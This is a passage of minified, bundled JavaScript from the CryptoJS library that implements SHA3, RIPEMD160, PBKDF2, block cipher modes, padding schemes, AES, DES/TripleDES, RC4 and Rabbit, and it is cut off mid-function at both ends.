o=e[t+2*r],a=e[t+2*r+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(E=n[r]).high^=a,E.low^=o}for(var s=0;s<24;s++){for(var f=0;f<5;f++){for(var S=0,T=0,h=0;h<5;h++)S^=(E=n[f+5*h]).high,T^=E.low;var b=u[f];b.high=S,b.low=T}for(f=0;f<5;f++){var p=u[(f+4)%5],A=u[(f+1)%5],P=A.high,g=A.low;for(S=p.high^(P<<1|g>>>31),T=p.low^(g<<1|P>>>31),h=0;h<5;h++)(E=n[f+5*h]).high^=S,E.low^=T}for(var w=1;w<25;w++){var M=(E=n[w]).high,v=E.low,m=c[w];m<32?(S=M<<m|v>>>32-m,T=v<<m|M>>>32-m):(S=v<<m-32|M>>>64-m,T=M<<m-32|v>>>64-m);var y=u[l[w]];y.high=S,y.low=T}var C=u[0],B=n[0];for(C.high=B.high,C.low=B.low,f=0;f<5;f++)for(h=0;h<5;h++){var E=n[w=f+5*h],G=u[w],_=u[(f+1)%5+5*h],I=u[(f+2)%5+5*h];E.high=G.high^~_.high&I.high,E.low=G.low^~_.low&I.low}E=n[0];var O=d[s];E.high^=O.high,E.low^=O.low}},_doFinalize:function(){var t=this._data,n=t.words,i=(this._nDataBytes,8*t.sigBytes),o=32*this.blockSize;n[i>>>5]|=1<<24-i%32,n[(e.ceil((i+1)/o)*o>>>5)-1]|=128,t.sigBytes=4*n.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,c=s/8,l=[],d=0;d<c;d++){var u=a[d],f=u.high,S=u.low;f=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8),S=16711935&(S<<8|S>>>24)|4278255360&(S<<24|S>>>8),l.push(S),l.push(f)}return new r.init(l,s)},clone:function(){for(var e=o.clone.call(this),t=e._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return e}});t.SHA3=o._createHelper(f),t.HmacSHA3=o._createHmacHelper(f)}(Math),i.SHA3)},function(e,t,n){var i;e.exports=(i=n(2),
/** @preserve
  (c) 2012 by Cédric Mesnil. All rights reserved.
  	Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
  	    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
      - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
  	THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
  */
function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),d=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),u=r.create([0,1518500249,1859775393,2400959708,2840853838]),f=r.create([1352829926,1548603684,1836072691,2053994217,0]),S=a.RIPEMD160=o.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var i=t+n,r=e[i];e[i]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}var o,a,S,g,w,M,v,m,y,C,B,E=this._hash.words,G=u.words,_=f.words,I=s.words,O=c.words,V=l.words,H=d.words;for(M=o=E[0],v=a=E[1],m=S=E[2],y=g=E[3],C=w=E[4],n=0;n<80;n+=1)B=o+e[t+I[n]]|0,B+=n<16?T(a,S,g)+G[0]:n<32?h(a,S,g)+G[1]:n<48?b(a,S,g)+G[2]:n<64?p(a,S,g)+G[3]:A(a,S,g)+G[4],B=(B=P(B|=0,V[n]))+w|0,o=w,w=g,g=P(S,10),S=a,a=B,B=M+e[t+O[n]]|0,B+=n<16?A(v,m,y)+_[0]:n<32?p(v,m,y)+_[1]:n<48?b(v,m,y)+_[2]:n<64?h(v,m,y)+_[3]:T(v,m,y)+_[4],B=(B=P(B|=0,H[n]))+C|0,M=C,C=y,y=P(m,10),m=v,v=B;B=E[1]+S+y|0,E[1]=E[2]+g+C|0,E[2]=E[3]+w+M|0,E[3]=E[4]+o+v|0,E[4]=E[0]+a+m|0,E[0]=B},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;t[i>>>5]|=128<<24-i%32,t[14+(i+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e.sigBytes=4*(t.length+1),this._process();for(var r=this._hash,o=r.words,a=0;a<5;a++){var s=o[a];o[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return r},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function T(e,t,n){return e^t^n}function h(e,t,n){return e&t|~e&n}function b(e,t,n){return(e|~t)^n}function p(e,t,n){return e&n|t&~n}function A(e,t,n){return e^(t|~n)}function P(e,t){return e<<t|e>>>32-t}t.RIPEMD160=o._createHelper(S),t.HmacRIPEMD160=o._createHmacHelper(S)}(Math),i.RIPEMD160)},function(e,t,n){var i,r,o,a,s,c,l,d,u;e.exports=(u=n(2),n(11),n(8),r=(i=u).lib,o=r.Base,a=r.WordArray,s=i.algo,c=s.SHA1,l=s.HMAC,d=s.PBKDF2=o.extend({cfg:o.extend({keySize:4,hasher:c,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=l.create(n.hasher,e),r=a.create(),o=a.create([1]),s=r.words,c=o.words,d=n.keySize,u=n.iterations;s.length<d;){var f=i.update(t).finalize(o);i.reset();for(var S=f.words,T=S.length,h=f,b=1;b<u;b++){h=i.finalize(h),i.reset();for(var p=h.words,A=0;A<T;A++)S[A]^=p[A]}r.concat(f),c[0]++}return r.sigBytes=4*d,r}}),i.PBKDF2=function(e,t,n){return d.create(n).compute(e,t)},u.PBKDF2)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.mode.CFB=function(){var e=i.lib.BlockCipherMode.extend();function t(e,t,n,i){var r=this._iv;if(r){var o=r.slice(0);this._iv=void 0}else o=this._prevBlock;i.encryptBlock(o,0);for(var a=0;a<n;a++)e[t+a]^=o[a]}return e.Encryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize;t.call(this,e,n,r,i),this._prevBlock=e.slice(n,n+r)}}),e.Decryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize,o=e.slice(n,n+r);t.call(this,e,n,r,i),this._prevBlock=o}}),e}(),i.mode.CFB)},function(e,t,n){var i,r,o;e.exports=(o=n(2),n(3),o.mode.CTR=(i=o.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(e,t){var n=this._cipher,i=n.blockSize,r=this._iv,o=this._counter;r&&(o=this._counter=r.slice(0),this._iv=void 0);var a=o.slice(0);n.encryptBlock(a,0),o[i-1]=o[i-1]+1|0;for(var s=0;s<i;s++)e[t+s]^=a[s]}}),i.Decryptor=r,i),o.mode.CTR)},function(e,t,n){var i;e.exports=(i=n(2),n(3),
/** @preserve
   * Counter block mode compatible with  Dr Brian Gladman fileenc.c
   * derived from CryptoJS.mode.CTR
   * Jan Hruby jhruby.web@gmail.com
   */
i.mode.CTRGladman=function(){var e=i.lib.BlockCipherMode.extend();function t(e){if(255==(e>>24&255)){var t=e>>16&255,n=e>>8&255,i=255&e;255===t?(t=0,255===n?(n=0,255===i?i=0:++i):++n):++t,e=0,e+=t<<16,e+=n<<8,e+=i}else e+=1<<24;return e}var n=e.Encryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0),function(e){0===(e[0]=t(e[0]))&&(e[1]=t(e[1]))}(a);var s=a.slice(0);i.encryptBlock(s,0);for(var c=0;c<r;c++)e[n+c]^=s[c]}});return e.Decryptor=n,e}(),i.mode.CTRGladman)},function(e,t,n){var i,r,o;e.exports=(o=n(2),n(3),o.mode.OFB=(i=o.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(e,t){var n=this._cipher,i=n.blockSize,r=this._iv,o=this._keystream;r&&(o=this._keystream=r.slice(0),this._iv=void 0),n.encryptBlock(o,0);for(var a=0;a<i;a++)e[t+a]^=o[a]}}),i.Decryptor=r,i),o.mode.OFB)},function(e,t,n){var i,r;e.exports=(r=n(2),n(3),r.mode.ECB=((i=r.lib.BlockCipherMode.extend()).Encryptor=i.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),i.Decryptor=i.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),i),r.mode.ECB)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.AnsiX923={pad:function(e,t){var n=e.sigBytes,i=4*t,r=i-n%i,o=n+r-1;e.clamp(),e.words[o>>>2]|=r<<24-o%4*8,e.sigBytes+=r},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},i.pad.Ansix923)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.Iso10126={pad:function(e,t){var n=4*t,r=n-e.sigBytes%n;e.concat(i.lib.WordArray.random(r-1)).concat(i.lib.WordArray.create([r<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},i.pad.Iso10126)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.Iso97971={pad:function(e,t){e.concat(i.lib.WordArray.create([2147483648],1)),i.pad.ZeroPadding.pad(e,t)},unpad:function(e){i.pad.ZeroPadding.unpad(e),e.sigBytes--}},i.pad.Iso97971)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.ZeroPadding={pad:function(e,t){var n=4*t;e.clamp(),e.sigBytes+=n-(e.sigBytes%n||n)},unpad:function(e){for(var t=e.words,n=e.sigBytes-1;!(t[n>>>2]>>>24-n%4*8&255);)n--;e.sigBytes=n+1}},i.pad.ZeroPadding)},function(e,t,n){var i;e.exports=(i=n(2),n(3),i.pad.NoPadding={pad:function(){},unpad:function(){}},i.pad.NoPadding)},function(e,t,n){var i,r,o,a;e.exports=(a=n(2),n(3),r=(i=a).lib.CipherParams,o=i.enc.Hex,i.format.Hex={stringify:function(e){return e.ciphertext.toString(o)},parse:function(e){var t=o.parse(e);return r.create({ciphertext:t})}},a.format.Hex)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib.BlockCipher,n=e.algo,r=[],o=[],a=[],s=[],c=[],l=[],d=[],u=[],f=[],S=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,i=0;for(t=0;t<256;t++){var T=i^i<<1^i<<2^i<<3^i<<4;T=T>>>8^255&T^99,r[n]=T,o[T]=n;var h=e[n],b=e[h],p=e[b],A=257*e[T]^16843008*T;a[n]=A<<24|A>>>8,s[n]=A<<16|A>>>16,c[n]=A<<8|A>>>24,l[n]=A,A=16843009*p^65537*b^257*h^16843008*n,d[T]=A<<24|A>>>8,u[T]=A<<16|A>>>16,f[T]=A<<8|A>>>24,S[T]=A,n?(n=h^e[e[e[p^h]]],i^=e[e[i]]):n=i=1}}();var T=[0,1,2,4,8,16,32,64,128,27,54],h=n.AES=t.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,i=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<i;a++)if(a<n)o[a]=t[a];else{var s=o[a-1];a%n?n>6&&a%n==4&&(s=r[s>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s]):(s=r[(s=s<<8|s>>>24)>>>24]<<24|r[s>>>16&255]<<16|r[s>>>8&255]<<8|r[255&s],s^=T[a/n|0]<<24),o[a]=o[a-n]^s}for(var c=this._invKeySchedule=[],l=0;l<i;l++)a=i-l,s=l%4?o[a]:o[a-4],c[l]=l<4||a<=4?s:d[r[s>>>24]]^u[r[s>>>16&255]]^f[r[s>>>8&255]]^S[r[255&s]]}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,a,s,c,l,r)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,d,u,f,S,o),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,i,r,o,a,s){for(var c=this._nRounds,l=e[t]^n[0],d=e[t+1]^n[1],u=e[t+2]^n[2],f=e[t+3]^n[3],S=4,T=1;T<c;T++){var h=i[l>>>24]^r[d>>>16&255]^o[u>>>8&255]^a[255&f]^n[S++],b=i[d>>>24]^r[u>>>16&255]^o[f>>>8&255]^a[255&l]^n[S++],p=i[u>>>24]^r[f>>>16&255]^o[l>>>8&255]^a[255&d]^n[S++],A=i[f>>>24]^r[l>>>16&255]^o[d>>>8&255]^a[255&u]^n[S++];l=h,d=b,u=p,f=A}h=(s[l>>>24]<<24|s[d>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^n[S++],b=(s[d>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^n[S++],p=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&d])^n[S++],A=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[d>>>8&255]<<8|s[255&u])^n[S++],e[t]=h,e[t+1]=b,e[t+2]=p,e[t+3]=A},keySize:8});e.AES=t._createHelper(h)}(),i.AES)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib,n=t.WordArray,r=t.BlockCipher,o=e.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],d=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],u=o.DES=r.extend({_doReset:function(){for(var e=this._key.words,t=[],n=0;n<56;n++){var i=a[n]-1;t[n]=e[i>>>5]>>>31-i%32&1}for(var r=this._subKeys=[],o=0;o<16;o++){var l=r[o]=[],d=c[o];for(n=0;n<24;n++)l[n/6|0]|=t[(s[n]-1+d)%28]<<31-n%6,l[4+(n/6|0)]|=t[28+(s[n+24]-1+d)%28]<<31-n%6;for(l[0]=l[0]<<1|l[0]>>>31,n=1;n<7;n++)l[n]=l[n]>>>4*(n-1)+3;l[7]=l[7]<<5|l[7]>>>27}var u=this._invSubKeys=[];for(n=0;n<16;n++)u[n]=r[15-n]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,n){this._lBlock=e[t],this._rBlock=e[t+1],f.call(this,4,252645135),f.call(this,16,65535),S.call(this,2,858993459),S.call(this,8,16711935),f.call(this,1,1431655765);for(var i=0;i<16;i++){for(var r=n[i],o=this._lBlock,a=this._rBlock,s=0,c=0;c<8;c++)s|=l[c][((a^r[c])&d[c])>>>0];this._lBlock=a,this._rBlock=o^s}var u=this._lBlock;this._lBlock=this._rBlock,this._rBlock=u,f.call(this,1,1431655765),S.call(this,8,16711935),S.call(this,2,858993459),f.call(this,16,65535),f.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function f(e,t){var n=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<e}function S(e,t){var n=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<e}e.DES=r._createHelper(u);var T=o.TripleDES=r.extend({_doReset:function(){var e=this._key.words;this._des1=u.createEncryptor(n.create(e.slice(0,2))),this._des2=u.createEncryptor(n.create(e.slice(2,4))),this._des3=u.createEncryptor(n.create(e.slice(4,6)))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=r._createHelper(T)}(),i.TripleDES)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib.StreamCipher,n=e.algo,r=n.RC4=t.extend({_doReset:function(){for(var e=this._key,t=e.words,n=e.sigBytes,i=this._S=[],r=0;r<256;r++)i[r]=r;r=0;for(var o=0;r<256;r++){var a=r%n,s=t[a>>>2]>>>24-a%4*8&255;o=(o+i[r]+s)%256;var c=i[r];i[r]=i[o],i[o]=c}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=o.call(this)},keySize:8,ivSize:0});function o(){for(var e=this._S,t=this._i,n=this._j,i=0,r=0;r<4;r++){n=(n+e[t=(t+1)%256])%256;var o=e[t];e[t]=e[n],e[n]=o,i|=e[(e[t]+e[n])%256]<<24-8*r}return this._i=t,this._j=n,i}e.RC4=t._createHelper(r);var a=n.RC4Drop=r.extend({cfg:r.cfg.extend({drop:192}),_doReset:function(){r._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)o.call(this)}});e.RC4Drop=t._createHelper(a)}(),i.RC4)},function(e,t,n){var i;e.exports=(i=n(2),n(5),n(7),n(6),n(3),function(){var e=i,t=e.lib.StreamCipher,n=e.algo,r=[],o=[],a=[],s=n.Rabbit=t.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,n=0;n<4;n++)e[n]=16711935&(e[n]<<8|e[n]>>>24)|4278255360&(e[n]<<24|e[n]>>>8);var i=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],r=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];for(this._b=0,n=0;n<4;n++)c.call(this);for(n=0;n<8;n++)r[n]^=i[n+4&7];if(t){var o=t.words,a=o[0],s=o[1],l=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),d=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),u=l>>>16|4294901760&d,f=d<<16|65535&l;for(r[0]^=l,r[1]^=u,r[2]^=d,r[3]^=f,r[4]^=l,r[5]^=u,r[6]^=d,r[7]^=f,n=0;n<4;n++)c.call(this)}},_doProcessBlock:function(e,t){var n=this._X;c.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),e[t+i]^=r[i]},blockSize:4,ivSize:2});function c(){for(var e=this._X,t=this._C,n=0;n<8;n++)o[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,n=0;n<8;n++){var 